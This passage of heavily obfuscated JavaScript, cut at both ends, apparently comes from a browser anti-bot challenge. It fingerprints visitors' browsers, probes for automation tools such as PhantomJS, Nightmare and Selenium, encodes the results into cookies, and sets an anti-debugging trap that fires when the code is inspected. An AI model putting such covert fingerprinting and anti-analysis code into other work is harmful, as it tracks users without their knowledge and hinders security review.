'\x7a\x34\x40\x5d')](_0x5dd7c6[_0xb543fb],_0x4ab41a)?'':_0x2bbd00[_0xb543fb];})[_0xbb5e('0x5f', '\x47\x55\x46\x32')]('');continue;case'\x31\x30':var _0x53e3f9=0x0;continue;case'\x31\x31':var _0x435176=[];continue;case'\x31\x32':for(var _0x6335ea=0x0;_0x6335ea<_0x56d216[_0xbb5e('0x42', '\x62\x42\x6f\x50')];_0x6335ea++){_0x31c344+=_0x35993a[_0xbb5e('0x60', '\x69\x6c\x72\x43')](_0x56d216[_0xbb5e('0x61', '\x23\x5a\x74\x34')](_0x6335ea),_0x27d704[_0xbb5e('0x62', '\x61\x46\x6b\x36')](_0x6335ea%_0x27d704[_0xbb5e('0x42', '\x62\x42\x6f\x50')]))[_0xbb5e('0x63', '\x6a\x71\x48\x5d')](0x10);}continue;case'\x31\x33':for(var _0x1a68a8=0x0;_0x35993a[_0xbb5e('0x64', '\x56\x39\x7a\x40')](_0x1a68a8,_0x2bbd00[_0xbb5e('0x65', '\x66\x70\x66\x5a')]);_0x1a68a8++){_0x5dd7c6[_0xbb5e('0x66', '\x71\x5e\x76\x58')](_0x1a68a8);}continue;case'\x31\x34':var _0x33ca82='\x10\x73\x60\x67\x70\x2c\xa7\x61';var _0xa7e587=0x2;var _0xde0553=0x0;var _0xe9fecb=[];for(var _0xf931cc=0x0;_0xf931cc<_0x33ca82['\x6c\x65\x6e\x67\x74\x68'];_0xf931cc++){_0xe9fecb['\x70\x75\x73\x68'](_0xf931cc);}var _0xadc626=_0xe9fecb.map(function(_0x84e916){return (_0xe9fecb[_0x84e916]%_0xa7e587)?'':_0x33ca82[_0x84e916];})['\x6a\x6f\x69\x6e']('');var _0x7d7a79=_0xe9fecb.map(function(_0x58304e){return (_0xe9fecb[_0x58304e]%_0xa7e587)?_0x33ca82[_0x58304e]:'';})['\x6a\x6f\x69\x6e']('');var _0xaf2a3d=[];for(var _0x8bb3ce=0x0;_0x8bb3ce<_0xadc626['\x6c\x65\x6e\x67\x74\x68']+_0x7d7a79['\x6c\x65\x6e\x67\x74\x68'];_0x8bb3ce++){_0xaf2a3d['\x70\x75\x73\x68'](_0x8bb3ce);}var _0x41ad8e=_0xaf2a3d.map(function(_0xdc71e7){return _0xdc71e7%_0xa7e587==_0xde0553?_0xadc626[_0xdc71e7/_0xa7e587]:_0x7d7a79[_0xdc71e7/_0xa7e587|_0xde0553];})['\x6a\x6f\x69\x6e']('');var _0x9b4731='\xf8\x0d\xf4\x6e\xf2\x9b\x16\x76';var _0x7f0772=0x2;var _0x36ddb0=0x0;var _0x1c8ea5=[];for(var _0xc10693=0x0;_0xc10693<_0x9b4731['\x6c\x65\x6e\x67\x74\x68'];_0xc10693++){_0x1c8ea5['\x70\x75\x73\x68'](_0xc10693);}var _0x5a2c75=_0x1c8ea5.map(function(_0x7537e3){return (_0x1c8ea5[_0x7537e3]%_0x7f0772)?'':_0x9b4731[_0x7537e3];})['\x6a\x6f\x69\x6e']('');var _0x8de629=_0x1c8ea5.map(function(_0x1b0292){return (_0x1c8ea5[_0x1b0292]%_0x7f0772)?_0x9b4731[_0x1b0292]:'';})['\x6a\x6f\x69\x6e']('');var _0x8a2fd3=[];for(var _0xf6d2cc=0x0;_0xf6d2cc<_0x5a2c75['\x6c\x65\x6e\x67\x74\x68']+_0x8de629['\x6c\x65\x6e\x67\x74\x68'];_0xf6d2cc++){_0x8a2fd3['\x70\x75\x73\x68'](_0xf6d2cc);}var _0x52cb0c=_0x8a2fd3.map(function(_0x259f44){return _0x259f44%_0x7f0772==_0x36ddb0?_0x5a2c75[_0x259f44/_0x7f0772]:_0x8de629[_0x259f44/_0x7f0772|_0x36ddb0];})['\x6a\x6f\x69\x6e']('');var _0x56d216=_0xbb5e('0x68', _0x41ad8e);continue;case'\x31\x35':var _0x4ab41a=0x2;continue;case'\x31\x36':var _0x16470b={'\x56\x46\x46':function _0x3036a4(_0x5abc3a,_0x5e6870){return _0x35993a[_0xbb5e('0x69', '\x53\x79\x21\x26')](_0x5abc3a,_0x5e6870);},'\x63\x79\x4d':function _0x120142(_0x62ef22,_0x360550){return _0x62ef22/_0x360550;},'\x6c\x47\x6a':function _0x1fdf09(_0x2b4184,_0x2459ea){return _0x35993a[_0xbb5e('0x6a', '\x4c\x6b\x30\x6a')](_0x2b4184,_0x2459ea);}};continue;case'\x31\x37':var _0x27d704=_0x31270b[_0xbb5e('0x6b', '\x28\x4c\x40\x24')]();continue;case'\x31\x38':var _0x5dd7c6=[];continue;case'\x31\x39':_0xb5eb[_0xbb5e('0x6c', '\x6e\x6f\x46\x65')](_0x35993a[_0xbb5e('0x6d', '\x52\x4a\x77\x79')](btoa,_0x45baa9));continue;case'\x32\x30':_0x35993a[_0xbb5e('0x6e', '\x55\x79\x49\x69')](_0x11d180);continue;case'\x32\x31':var _0x201a19=_0x5dd7c6[_0xbb5e('0x6f', '\x23\x5a\x74\x34')](function(_0x24bbfb){return _0x179d0d[_0xbb5e('0x70', '\x49\x67\x76\x59')](_0x5dd7c6[_0x24bbfb],_0x4ab41a)?_0x2bbd00[_0x24bbfb]:'';})[_0xbb5e('0x71', '\x69\x4d\x5a\x32')]('');continue;case'\x32\x32':for(var _0x6335ea=0x0;_0x35993a[_0xbb5e('0x72', '\x28\x65\x59\x46')](_0x6335ea,_0x2471ef[_0xbb5e('0x73', '\x78\x64\x68\x43')]);_0x6335ea++){_0x31270b[_0x6335ea]=_0x35993a[_0xbb5e('0x74', '\x47\x55\x69\x37')](_0x128b02,_0x35993a[_0xbb5e('0x75', '\x28\x4c\x40\x24')](_0x45baa9,_0x2471ef[_0x6335ea]));}continue;case'\x32\x33':var _0x31270b=new _0x3c6ad3[_0xbb5e('0x76', '\x4a\x51\x24\x38')](_0x2471ef[_0xbb5e('0x77', '\x36\x24\x76\x26')]);continue;case'\x32\x34':var _0x2bbd00=_0xbb5e('0x78', '\x50\x28\x21\x45');continue;}break;}}function _0x128b02(_0x299fec){var _0x565073=0x0;for(var _0x33b472=0x0;_0x33b472<_0x299fec[_0xbb5e('0x79', '\x23\x5a\x74\x34')];_0x33b472++){_0x565073+=_0x299fec[_0xbb5e('0x29', '\x4e\x53\x25\x6f')](_0x33b472);}_0x179d0d[_0xbb5e('0x7a', '\x4c\x6b\x30\x6a')](_0x11d180);return _0x565073;}function _0x403696(_0x2f9155,_0x1a235c,_0x1f3438){var _0x5833d2={'\x69\x63\x47':function _0x2318dd(_0x53da04,_0x4aee77){return _0x53da04+_0x4aee77;},'\x7a\x6d\x6a':function _0x3fa96f(_0x37c7d2,_0x3e5ade){return _0x37c7d2+_0x3e5ade;},'\x6d\x4a\x50':function _0x45ecc6(_0x5b8c85,_0x13ac99){return _0x5b8c85*_0x13ac99;},'\x43\x4d\x4b':function _0x2d3876(_0x44bd46,_0x181b77){return _0x44bd46+_0x181b77;}};var _0x3191e6=_0xbb5e('0x7b', '\x6c\x25\x21\x59')[_0xbb5e('0x7c', '\x32\x4d\x69\x52')]('\x7c'),_0x4620ee=0x0;while(!![]){switch(_0x3191e6[_0x4620ee++]){case'\x30':var _0x24cf6e='';continue;case'\x31':while(--_0x2bc1a4){_0x938f52=_0x5833d2[_0xbb5e('0x7d', '\x66\x79\x5a\x46')](_0x938f52[_0xbb5e('0x7e', '\x32\x4d\x69\x52')](0x1),_0x938f52[0x0]);}continue;case'\x32':if(_0x1f3438){var _0x306a01=new _0x3c6ad3[_0xbb5e('0x7f', '\x70\x55\x68\x24')]();_0x306a01[_0xbb5e('0x80', '\x6a\x71\x48\x5d')](_0x5833d2[_0xbb5e('0x81', '\x6b\x21\x72\x34')](_0x306a01[_0xbb5e('0x82', '\x78\x64\x68\x43')](),_0x5833d2[_0xbb5e('0x83', '\x69\x26\x70\x37')](_0x1f3438,0x3e8)));var _0x24cf6e=_0xbb5e('0x84', '\x50\x28\x21\x45')+_0x306a01[_0xbb5e('0x85', '\x4c\x6b\x30\x6a')]();}continue;case'\x33':while(--_0x3839f9){_0x1009e3=_0x1009e3[_0xbb5e('0x86', '\x56\x39\x7a\x40')](0x1)+_0x1009e3[0x0];}continue;case'\x34':var _0x2bc1a4=0x6;continue;case'\x35':var _0x938f52=_0xbb5e('0x87', '\x78\x64\x68\x43');continue;case'\x36':_0x2ed88e[_0xbb5e('0x88', '\x29\x5d\x68\x65')]=_0x5833d2[_0xbb5e('0x89', '\x28\x4c\x40\x24')](_0x5833d2[_0xbb5e('0x8a', '\x4e\x53\x25\x6f')](_0x5833d2[_0xbb5e('0x8b', '\x63\x41\x33\x39')](_0x2f9155,'\x3d'),_0x1a235c),_0x24cf6e)+_0xbb5e('0x8c', '\x4a\x51\x24\x38');continue;case'\x37':var _0x3839f9=_0x938f52[_0xbb5e('0x8d', '\x74\x64\x4d\x21')]-0x4;continue;case'\x38':var _0x1009e3=_0x938f52;continue;}break;}}function _0x2d89f8(){var _0x276214={'\x50\x52\x4e':function _0x5cecb7(_0x1fc7e3,_0x4ec7bb){return _0x179d0d[_0xbb5e('0x8e', '\x41\x69\x26\x69')](_0x1fc7e3,_0x4ec7bb);},'\x45\x76\x70':function _0x2f8e5d(_0x43bb8e,_0x3a01f2){return _0x179d0d[_0xbb5e('0x8f', '\x63\x41\x33\x39')](_0x43bb8e,_0x3a01f2);},'\x5a\x58\x44':function _0x1f276e(_0x332336,_0x521049){return _0x179d0d[_0xbb5e('0x90', '\x59\x58\x56\x57')](_0x332336,_0x521049);},'\x62\x55\x70':function _0x9ca1ef(_0x3cf152,_0x20b182){return _0x179d0d[_0xbb5e('0x91', '\x35\x78\x36\x78')](_0x3cf152,_0x20b182);},'\x71\x77\x64':function _0x30ec12(_0x1880ed,_0xbd42ae){return _0x179d0d[_0xbb5e('0x92', '\x66\x79\x5a\x46')](_0x1880ed,_0xbd42ae);}};function _0x4a3754(_0x526996){if(_0x276214[_0xbb5e('0x93', '\x69\x26\x70\x37')](_0x276214[_0xbb5e('0x94', '\x52\x4a\x77\x79')]('',_0x526996/_0x526996)[_0xbb5e('0x95', '\x52\x4a\x77\x79')],0x1)||_0x276214[_0xbb5e('0x96', '\x63\x41\x33\x39')](_0x276214[_0xbb5e('0x97', '\x68\x47\x7a\x30')](_0x526996,0x14),0x0)){(function(){}[_0xbb5e('0x98', '\x32\x4d\x69\x52')](_0xbb5e('0x99', '\x71\x5e\x76\x58'))());}else{(function(){}[_0xbb5e('0x9a', '\x71\x5e\x76\x58')](_0xbb5e('0x9b', '\x61\x46\x6b\x36'))());}return _0x276214[_0xbb5e('0x9c', '\x62\x42\x6f\x50')](_0x4a3754,++_0x526996);}try{return _0x179d0d[_0xbb5e('0x9d', '\x73\x31\x5a\x44')](_0x4a3754,0x0);}catch(_0x1e2cb2){}};function _0x11d180(){if(new _0x3c6ad3[_0xbb5e('0x9e', '\x6c\x25\x21\x59')]()[_0xbb5e('0x9f', '\x6c\x25\x21\x59')]()-_0x2e00d7>0x1f4){_0x179d0d[_0xbb5e('0xa0', '\x6e\x6f\x46\x65')](_0x2d89f8);}}function _0x39ae28(_0x2ada53){var _0x5d40db={'\x53\x58\x64':function _0x4620d7(_0x120261,_0x50e095){return _0x120261+_0x50e095;},'\x4d\x6d\x6a':function _0xb7dc2d(_0x2c40a4,_0x45c593){return _0x2c40a4+_0x45c593;},'\x66\x62\x5a':function _0x411f97(_0x16f7cd,_0x270298){return _0x16f7cd<_0x270298;},'\x42\x43\x52':function _0x2a9bd(_0x33415d,_0x11bf87){return _0x33415d!==_0x11bf87;},'\x4b\x4c\x44':function _0x132f13(_0x15d72a,_0x339a8d){return _0x15d72a+_0x339a8d;},'\x52\x6f\x59':function _0x44a5cf(_0x226b19,_0x28468f){return _0x226b19(_0x28468f);},'\x49\x50\x70':function _0x142654(_0x2f452d,_0x5e7366){return _0x2f452d===_0x5e7366;},'\x4a\x52\x76':function _0x1fc04a(_0x86164e,_0x5994b9){return _0x86164e+_0x5994b9;},'\x47\x75\x65':function _0x5da2c6(_0x2d8074,_0x101d87){return _0x2d8074(_0x101d87);},'\x5a\x63\x4b':function _0x3cca11(_0x180444,_0x2fa968){return _0x180444+_0x2fa968;},'\x6f\x62\x6e':function _0x5439fc(_0x36cb2b,_0x314a0b){return _0x36cb2b+_0x314a0b;},'\x65\x4a\x6f':function _0x18689b(_0x48236a,_0x8977e7){return _0x48236a+_0x8977e7;},'\x4d\x4b\x4a':function _0x2a97c6(_0x1da55d,_0x75c0b0){return _0x1da55d+_0x75c0b0;},'\x58\x4e\x70':function _0x6b8d97(_0x18cd5b,_0xa915ce){return _0x18cd5b(_0xa915ce);},'\x4e\x70\x47':function _0x14864d(_0x242259,_0x102133){return _0x242259+_0x102133;},'\x73\x65\x56':function _0x2fb911(_0x34e1e0,_0x48c4ac){return _0x34e1e0==_0x48c4ac;},'\x72\x58\x6b':function _0x2e6e93(_0x34c944,_0x2c05c5){return _0x34c944(_0x2c05c5);},'\x6e\x53\x61':function _0x5269f5(_0x1a74f4,_0x51d6d4){return _0x1a74f4<_0x51d6d4;},'\x4f\x4f\x41':function _0x30f526(_0x408afd,_0x9b6acc){return _0x408afd>_0x9b6acc;},'\x65\x77\x4b':function _0x231f84(_0x3615e4,_0x22f502){return _0x3615e4(_0x22f502);},'\x57\x67\x71':function _0x241523(_0xb9596c){return _0xb9596c();},'\x74\x47\x7a':function _0x7733be(_0x14fabd,_0x281903){return _0x14fabd-_0x281903;}};var _0x226cca=_0xbb5e('0xa1', '\x61\x46\x6b\x36')[_0xbb5e('0xa2', '\x78\x64\x68\x43')]('\x7c'),_0x19be56=0x0;while(!![]){switch(_0x226cca[_0x19be56++]){case'\x30':var _0xd973e4=_0x3b2cd4;continue;case'\x31':while(--_0x4803ee){_0xd973e4=_0x5d40db[_0xbb5e('0xa3', '\x62\x42\x6f\x50')](_0xd973e4[_0xbb5e('0xa4', '\x74\x21\x49\x61')](0x1),_0xd973e4[0x0]);}continue;case'\x32':while(--_0x5e2d8a){_0x3b2cd4=_0x5d40db[_0xbb5e('0xa5', '\x61\x46\x6b\x36')](_0x3b2cd4[_0xbb5e('0xa6', '\x53\x79\x21\x26')](0x1),_0x3b2cd4[0x0]);}continue;case'\x33':for(var _0xa18e3c=0x0;_0x5d40db[_0xbb5e('0xa7', '\x71\x5e\x76\x58')](_0xa18e3c,_0x2ada53[_0xbb5e('0xa8', '\x7a\x34\x40\x5d')]);_0xa18e3c++){var _0x40011e=_0x2ada53[_0xa18e3c][0x0];var _0x340123=_0x2ada53[_0xa18e3c][0x2];switch(_0x2ada53[_0xa18e3c][0x1]){case _0xbb5e('0xa9', '\x6e\x6f\x46\x65'):try{if(_0x5d40db[_0xbb5e('0xaa', '\x56\x39\x7a\x40')](typeof _0x340123(),_0xbb5e('0xab', '\x69\x4d\x5a\x32'))){_0x411dc2[_0x411dc2[_0xbb5e('0xac', '\x66\x79\x5a\x46')]]=_0x267db0(_0x5d40db[_0xbb5e('0xad', '\x4e\x53\x25\x6f')](_0x40011e,_0xbb5e('0xae', '\x4c\x6b\x30\x6a')));}else{_0x411dc2[_0x411dc2[_0xbb5e('0xaf', '\x47\x55\x69\x37')]]=_0x5d40db[_0xbb5e('0xb0', '\x68\x40\x67\x6c')](_0x267db0,_0x5d40db[_0xbb5e('0xb1', '\x4a\x51\x24\x38')](_0x40011e,_0xbb5e('0xb2', '\x53\x79\x21\x26')));}}catch(_0x127691){_0x411dc2[_0x411dc2[_0xbb5e('0xb3', '\x73\x31\x5a\x44')]]=_0x5d40db[_0xbb5e('0xb4', '\x59\x58\x56\x57')](_0x267db0,_0x5d40db[_0xbb5e('0xb5', '\x66\x79\x5a\x46')](_0x40011e,_0xbb5e('0xb6', '\x4b\x6b\x44\x46')));}break;case _0xbb5e('0xb7', '\x29\x5d\x68\x65'):try{try{_0x53b4e0=_0x340123();if(_0x5d40db[_0xbb5e('0xb8', '\x28\x65\x59\x46')](typeof _0x53b4e0,_0xbb5e('0xb9', '\x74\x64\x4d\x21'))){_0x411dc2[_0x411dc2[_0xbb5e('0xba', '\x35\x78\x36\x78')]]=_0x5d40db[_0xbb5e('0xbb', '\x7a\x34\x40\x5d')](_0x267db0,_0x5d40db[_0xbb5e('0xbc', '\x77\x79\x4b\x5a')](_0x40011e,_0xbb5e('0xbd', '\x32\x4d\x69\x52')));}else if(_0x5d40db[_0xbb5e('0xbe', '\x70\x55\x68\x24')](_0x53b4e0,null)){_0x411dc2[_0x411dc2[_0xbb5e('0xbf', '\x59\x58\x56\x57')]]=_0x5d40db[_0xbb5e('0xc0', '\x23\x5a\x74\x34')](_0x267db0,_0x5d40db[_0xbb5e('0xc1', '\x41\x69\x26\x69')](_0x40011e,_0xbb5e('0xc2', '\x35\x78\x36\x78')));}else{_0x411dc2[_0x411dc2[_0xbb5e('0xc3', '\x6b\x21\x72\x34')]]=_0x5d40db[_0xbb5e('0xc4', '\x47\x55\x46\x32')](_0x267db0,_0x5d40db[_0xbb5e('0xc5', '\x47\x55\x69\x37')](_0x5d40db[_0xbb5e('0xc6', '\x78\x64\x68\x43')](_0x40011e,'\x3d'),_0x53b4e0[_0xbb5e('0xc7', '\x69\x6c\x72\x43')]()));}}catch(_0x2a9f52){_0x411dc2[_0x411dc2[_0xbb5e('0xc8', '\x56\x39\x7a\x40')]]=_0x267db0(_0x5d40db[_0xbb5e('0xc9', '\x6e\x6f\x46\x65')](_0x40011e,_0xbb5e('0xca', '\x7a\x34\x40\x5d')));break;}break;}catch(_0xb1cdff){_0x411dc2[_0x411dc2[_0xbb5e('0x5a', '\x68\x47\x7a\x30')]]=_0x267db0(_0x5d40db[_0xbb5e('0xcb', '\x29\x5d\x68\x65')](_0x5d40db[_0xbb5e('0xcc', '\x4b\x6b\x44\x46')](_0x40011e,'\x3d'),_0xb1cdff));}break;case _0xbb5e('0xcd', '\x6b\x21\x72\x34'):try{var _0x37daf9=_0xbb5e('0xce', '\x73\x31\x5a\x44')[_0xbb5e('0xcf', '\x6c\x25\x21\x59')]('\x7c'),_0x1dbd15=0x0;while(!![]){switch(_0x37daf9[_0x1dbd15++]){case'\x30':try{_0xba7db6=_0xeb4ae8[_0xbb5e('0xd0', '\x73\x31\x5a\x44')]('\x69');}catch(_0x2b1ad8){_0x411dc2[_0x411dc2[_0xbb5e('0x95', '\x52\x4a\x77\x79')]]=_0x5d40db[_0xbb5e('0xd1', '\x6b\x21\x72\x34')](_0x267db0,_0xbb5e('0xd2', '\x28\x4c\x40\x24'));break;}continue;case'\x31':var _0xeb4ae8=[];continue;case'\x32':for(var _0xba7db6=0x0;_0x5d40db[_0xbb5e('0xd3', '\x78\x64\x68\x43')](_0xba7db6,_0xeb4ae8[_0xbb5e('0x5a', '\x68\x47\x7a\x30')]);_0xba7db6++){_0x411dc2[_0x411dc2[_0xbb5e('0x5a', '\x68\x47\x7a\x30')]]=_0x5d40db[_0xbb5e('0xd4', '\x55\x79\x49\x69')](_0x267db0,_0x5d40db[_0xbb5e('0xd5', '\x49\x67\x76\x59')](_0xbb5e('0xd6', '\x49\x67\x76\x59'),_0xeb4ae8[_0xba7db6]));}continue;case'\x33':try{var _0x5cda5b=_0xae231[_0xbb5e('0xd7', '\x4b\x6b\x44\x46')][_0xbb5e('0xaf', '\x47\x55\x69\x37')];if(_0x5d40db[_0xbb5e('0xd8', '\x4a\x73\x26\x5a')](_0x5cda5b,0x0)||_0x5d40db[_0xbb5e('0xd9', '\x50\x28\x21\x45')](_0x5cda5b,null)){_0x411dc2[_0x411dc2[_0xbb5e('0x3a', '\x61\x46\x6b\x36')]]=_0x5d40db[_0xbb5e('0xda', '\x66\x5a\x78\x65')](_0x267db0,_0xbb5e('0xdb', '\x66\x5a\x78\x65'));break;}}catch(_0x4d9626){_0x411dc2[_0x411dc2[_0xbb5e('0xdc', '\x4e\x7a\x4a\x71')]]=_0x5d40db[_0xbb5e('0xdd', '\x4a\x73\x26\x5a')](_0x267db0,_0xbb5e('0xde', '\x56\x39\x7a\x40'));break;}continue;case'\x34':for(var _0xba7db6=0x0;_0x5d40db[_0xbb5e('0xdf', '\x69\x26\x70\x37')](_0xba7db6,_0xae231[_0xbb5e('0xe0', '\x6b\x21\x72\x34')][_0xbb5e('0xac', '\x66\x79\x5a\x46')]);_0xba7db6++){var _0xb855f6=_0xbb5e('0xe1', '\x78\x64\x68\x43')[_0xbb5e('0xe2', '\x59\x58\x56\x57')]('\x7c'),_0xdfd10e=0x0;while(!![]){switch(_0xb855f6[_0xdfd10e++]){case'\x30':var _0x510af5=_0xbb5e('0xe3', '\x62\x42\x6f\x50');continue;case'\x31':if(_0xeb4ae8[_0xbb5e('0xe4', '\x69\x26\x70\x37')](_0x510af5)<0x0){_0xeb4ae8[_0xbb5e('0xe5', '\x23\x5a\x74\x34')](_0x510af5);}continue;case'\x32':if(_0x5d40db[_0xbb5e('0xe6', '\x71\x5e\x76\x58')](typeof _0x12ef63,_0xbb5e('0xe7', '\x7a\x34\x40\x5d'))){_0x510af5=_0xbb5e('0xe8', '\x36\x24\x76\x26');}else if(_0x5d40db[_0xbb5e('0xe9', '\x68\x58\x63\x58')](_0x12ef63[_0xbb5e('0xea', '\x4a\x51\x24\x38')]('\x2e')[_0xbb5e('0xeb', '\x50\x28\x21\x45')],0x1)){_0x510af5=_0x12ef63[_0xbb5e('0xec', '\x56\x39\x7a\x40')]('\x2e')[_0xbb5e('0xed', '\x70\x55\x68\x24')]();}continue;case'\x33':var _0x12ef63=_0xae231[_0xbb5e('0xee', '\x68\x47\x7a\x30')][_0xba7db6][_0xbb5e('0xef', '\x4e\x7a\x4a\x71')];continue;case'\x34':if(_0x5d40db[_0xbb5e('0xf0', '\x41\x69\x26\x69')](typeof _0xae231[_0xbb5e('0xf1', '\x59\x58\x56\x57')][_0xba7db6],_0xbb5e('0xf2', '\x32\x4d\x69\x52'))){_0x411dc2[_0x411dc2[_0xbb5e('0x3a', '\x61\x46\x6b\x36')]]=_0x267db0(_0xbb5e('0xf3', '\x47\x55\x69\x37'));break;}continue;}break;}}continue;}break;}}catch(_0x21a0aa){_0x411dc2[_0x411dc2[_0xbb5e('0xbf', '\x59\x58\x56\x57')]]=_0x267db0(_0xbb5e('0xf4', '\x47\x55\x69\x37')+_0x21a0aa);}break;case _0xbb5e('0xf5', '\x74\x64\x4d\x21'):if(_0x5d40db[_0xbb5e('0xf6', '\x73\x31\x5a\x44')](_0x40011e,_0xbb5e('0xf7', '\x70\x55\x68\x24'))){try{var _0x32ede7='';var _0x288159=navigator[_0xbb5e('0xf8', '\x73\x31\x5a\x44')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0xbb5e('0xf9', '\x7a\x34\x40\x5d')](_0x288159)){_0x32ede7=_0xbb5e('0xfa', '\x32\x4d\x69\x52');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0xbb5e('0xfb', '\x57\x67\x4f\x6d')](_0x288159)){_0x32ede7=_0xbb5e('0xfc', '\x69\x26\x70\x37');}else{_0x32ede7=_0xbb5e('0xfd', '\x7a\x34\x40\x5d');}_0x411dc2[_0x411dc2[_0xbb5e('0x8d', '\x74\x64\x4d\x21')]]=_0x5d40db[_0xbb5e('0xfe', '\x73\x4b\x37\x52')](_0x267db0,_0x5d40db[_0xbb5e('0xff', '\x69\x26\x70\x37')](_0x40011e+'\x3d',_0x32ede7));}catch(_0xc5a2e6){_0x411dc2[_0x411dc2[_0xbb5e('0xb3', '\x73\x31\x5a\x44')]]=_0x5d40db[_0xbb5e('0x100', '\x70\x55\x68\x24')](_0x267db0,_0x5d40db[_0xbb5e('0x101', '\x74\x64\x4d\x21')](_0x5d40db[_0xbb5e('0x102', '\x29\x5d\x68\x65')](_0x40011e,_0xbb5e('0x103', '\x74\x21\x49\x61')),_0xc5a2e6[_0xbb5e('0x104', '\x77\x79\x4b\x5a')]()));}}break;}_0x5d40db[_0xbb5e('0x105', '\x68\x58\x63\x58')](_0x11d180);}continue;case'\x34':var _0x5e2d8a=0x6;continue;case'\x35':var _0x4803ee=_0x5d40db[_0xbb5e('0x106', '\x55\x79\x49\x69')](_0x3b2cd4[_0xbb5e('0x107', '\x69\x26\x70\x37')],0x4);continue;case'\x36':var _0x53b4e0='';continue;case'\x37':var _0x411dc2=new Array();continue;case'\x38':return _0x411dc2[_0xbb5e('0x108', '\x28\x65\x59\x46')]();continue;case'\x39':var _0x3b2cd4=_0xbb5e('0x109', '\x28\x4c\x40\x24');continue;}break;}}var _0x4f9d7b=[[_0xbb5e('0x10a', '\x4c\x6b\x30\x6a'),_0xbb5e('0x10b', '\x68\x47\x7a\x30'),function(){return navigator;}],[_0xbb5e('0x10c', '\x59\x58\x56\x57'),_0xbb5e('0x10d', '\x74\x64\x4d\x21'),function(){return navigator[_0xbb5e('0x10e', '\x57\x67\x4f\x6d')];}],[_0xbb5e('0x10f', '\x69\x26\x70\x37'),_0xbb5e('0x110', '\x66\x70\x66\x5a'),function(){return navigator[_0xbb5e('0x111', '\x69\x4d\x5a\x32')];}],[_0xbb5e('0x112', '\x71\x5e\x76\x58'),_0xbb5e('0x113', '\x6a\x71\x48\x5d'),function(){return _0x179d0d[_0xbb5e('0x114', '\x32\x4d\x69\x52')](navigator[_0xbb5e('0x115', '\x32\x4d\x69\x52')][_0xbb5e('0x116', '\x57\x67\x4f\x6d')],0x0);}],[_0xbb5e('0x117', '\x29\x5d\x68\x65'),_0xbb5e('0x118', '\x50\x28\x21\x45'),function(){return navigator[_0xbb5e('0x119', '\x52\x4a\x77\x79')];}],[_0xbb5e('0x11a', '\x68\x58\x63\x58'),_0xbb5e('0x11b', '\x41\x69\x26\x69'),function(){return navigator[_0xbb5e('0x11c', '\x73\x31\x5a\x44')];}],[_0xbb5e('0x11d', '\x4e\x7a\x4a\x71'),_0xbb5e('0x11e', '\x70\x55\x68\x24'),function(){}],[_0xbb5e('0x11f', '\x4a\x73\x26\x5a'),_0xbb5e('0x120', '\x32\x4d\x69\x52'),function(){var _0x59c4cc=ActiveXObject;return _0x59c4cc;}],[_0xbb5e('0x121', '\x41\x69\x26\x69'),_0xbb5e('0x122', '\x69\x4d\x5a\x32'),function(){var _0xaf75d6=webkitURL;return _0xaf75d6;}],[_0xbb5e('0x123', '\x77\x79\x4b\x5a'),_0xbb5e('0x124', '\x74\x21\x49\x61'),function(){var _0x3f6d32=_phantom;return _0x3f6d32;}],[_0xbb5e('0x125', '\x59\x58\x56\x57'),_0xbb5e('0x126', '\x50\x28\x21\x45'),function(){var _0x543e1e=callPhantom;return _0x543e1e;}],[_0xbb5e('0x127', '\x49\x67\x76\x59'),_0xbb5e('0x128', '\x70\x55\x68\x24'),function(){var _0x8b15b1=chrome;return _0x8b15b1;}],[_0xbb5e('0x129', '\x70\x55\x68\x24'),_0xbb5e('0x12a', '\x47\x55\x69\x37'),function(){var _0x3e2cbc=yandex;return _0x3e2cbc;}],[_0xbb5e('0x12b', '\x63\x41\x33\x39'),_0xbb5e('0x12c', '\x6c\x25\x21\x59'),function(){var _0x43a399=opera;return _0x43a399;}],[_0xbb5e('0x12d', '\x78\x64\x68\x43'),_0xbb5e('0x12e', '\x4a\x73\x26\x5a'),function(){var _0x1d6f53=opr;return _0x1d6f53;}],[_0xbb5e('0x12f', '\x6a\x71\x48\x5d'),_0xbb5e('0x12c', '\x6c\x25\x21\x59'),function(){var _0x59396a=safari;return _0x59396a;}],[_0xbb5e('0x130', '\x6e\x6f\x46\x65'),_0xbb5e('0x131', '\x29\x5d\x68\x65'),function(){var _0x5a4c23=awesomium;return _0x5a4c23;}],[_0xbb5e('0x132', '\x66\x5a\x78\x65'),_0xbb5e('0x133', '\x66\x79\x5a\x46'),function(){var _0x4d1afa=puffinDevice;return _0x4d1afa;}],[_0xbb5e('0x134', '\x28\x65\x59\x46'),_0xbb5e('0x135', '\x53\x79\x21\x26'),function(){var _0x1372d9=__nightmare;return _0x1372d9;}],[_0xbb5e('0x136', '\x4e\x7a\x4a\x71'),_0xbb5e('0x137', '\x69\x6c\x72\x43'),function(){var _0x1c4dc3=domAutomation;return _0x1c4dc3;}],[_0xbb5e('0x138', '\x6a\x6a\x65\x4a'),_0xbb5e('0x139', '\x66\x70\x66\x5a'),function(){var _0x22fe9e=domAutomationController;return _0x22fe9e;}],[_0xbb5e('0x13a', '\x66\x5a\x78\x65'),_0xbb5e('0x13b', '\x78\x64\x68\x43'),function(){var _0x214d43=_Selenium_IDE_Recorder;return _0x214d43;}],[_0xbb5e('0x13c', '\x55\x79\x49\x69'),_0xbb5e('0x13d', '\x4e\x53\x25\x6f'),function(){return document[_0xbb5e('0x13e', '\x4c\x6b\x30\x6a')];}],[_0xbb5e('0x13f', '\x68\x58\x63\x58'),_0xbb5e('0x140', '\x63\x41\x33\x39'),function(){return document[_0xbb5e('0x141', '\x6e\x6f\x46\x65')];}],[_0xbb5e('0x142', '\x50\x28\x21\x45'),_0xbb5e('0x12e', '\x4a\x73\x26\x5a'),function(){return process[_0xbb5e('0x143', '\x69\x26\x70\x37')];}],[_0xbb5e('0x144', '\x66\x70\x66\x5a'),_0xbb5e('0x145', '\x77\x79\x4b\x5a'),function(){return global[_0xbb5e('0x146', '\x47\x55\x46\x32')];}],[_0xbb5e('0x147', '\x73\x4b\x37\x52'),_0xbb5e('0x148', '\x28\x4c\x40\x24'),function(){return global[_0xbb5e('0x149', '\x6e\x6f\x46\x65')];}],[_0xbb5e('0x14a', '\x70\x55\x68\x24'),_0xbb5e('0x14b', '\x35\x78\x36\x78'),function(){return WebAssembly;}],[_0xbb5e('0x14c', '\x4e\x7a\x4a\x71'),_0xbb5e('0x14d', '\x6b\x21\x72\x34'),function(){return 